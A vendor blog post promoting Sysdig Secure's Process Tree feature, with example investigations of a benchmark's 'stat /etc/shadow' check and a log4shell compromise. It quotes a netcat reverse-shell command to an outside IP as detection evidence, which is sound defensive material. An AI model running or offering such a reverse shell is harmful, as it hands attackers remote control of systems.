Discover how Sysdig Secure’s new Process Tree feature improves threat investigation.
Imagine you’re investigating a security related detection, the investigation was triggered by the execution of stat/etc/shadow in one of your containers. Is this a sign of a legitimate activity, such as a developer debugging an app, or a sign that your container has been compromised?
It depends on the context. To differentiate both situations, you may need some key information:
- Where did the suspicious process come from? Is it a shell or another process?
- Which user executed the process?
- Which events happened immediately before and after that could give you a much better insight into what this activity actually means?
Gathering this information can be time consuming, prone to human error, and the more time you spend investigating, the later you’ll be able to respond to threats.
Introducing Process Tree in Sysdig Secure
In order to speed up the investigation of security events, Sysdig Secure now includes a process tree showing the attack journey from user to process, including process lineage, container and host information, malicious user details, and impact.
In Linux systems, a process tree refers to the hierarchical representation of running processes on a system. It depicts the parent-child relationship between processes all the way to the root.

With Sysdig Secures new Process Tree feature, you’ll be able to quickly:
- Understand relationships and dependencies between processes to accelerate incident response
- Unveil the context in which the process was launched
- Display process lineage in the same format that security practitioners are used to
Let’s dig deeper with the following example:


You can quickly see a suspicious command run inside a container, stat /etc/shadow . There are very few situations where this command could be legit. Sysdig Secure goes one step further and tells you it was a benchmark-runne process who executed the command.
The CIS Linux benchmark checks several things on the /etc/shadow file, so this could be a legitimate activity.
At a glance, you confirmed that your container is not compromised, and after a quick check with the compliance team, you confirm this is an actual legit situation. Once again, additional context saved you lots of investigation time.
This feature enhances the extensive information that Sysdig Secure already provides, presenting you the context you need, right when you need it. Enhanced process trees with rich context leads to much faster time to resolution!

Let’s add an exception so this event doesn’t trigger again
Let’s check this other event:


Here we see an nc (NetCat) command, which is often used for debugging reasons, with a medium severity. However, it is also a very common tool to create a reverse shell.

If we dig deeper into the event information, we can see the full commands:
nc 104.199.23.243 9001 -e /bin/sh
Now we get a key piece of information: this spawned from a java process. Chances are that the java application is vulnerable and someone is exploiting it. Sounds like log4shell.

Taking a closer look at the events feed, we see a Java Process Class File Download event, confirming that our application has been compromised by exploiting the log4shell vulnerability. You saved lots of vital time on investigation that now can be used by the response team.
Context is important. Without much effort, we were able to identify a compromised container from an event that we would have dismissed as a mostly harmless bad practice otherwise.
See Process Tree in Action
Check out how this feature works in this short demo:
Conclusion
Accelerate cloud threat investigation and incident response with Sysdig Secure.
The new Sysdig Process Tree feature provides:
- Rapid threat identification: Swiftly understand the origin of suspicious processes, accelerating incident response.
- Enhanced context: By providing a process lineage display in a familiar format, Sysdig Secure allows for a more comprehensive understanding of the context within which a process was launched.
- Precision in detection: Reduces false positives by distinguishing between legitimate activity and potential threats, improving overall security event investigation.
If you are further interested:
- Learn more about our newest cloud detection and response features in this article.
- Don’t miss our webinar: Shift Cloud Security Left and Right with CNAPP, Powered by Runtime Insights.
- To learn more, request a demo.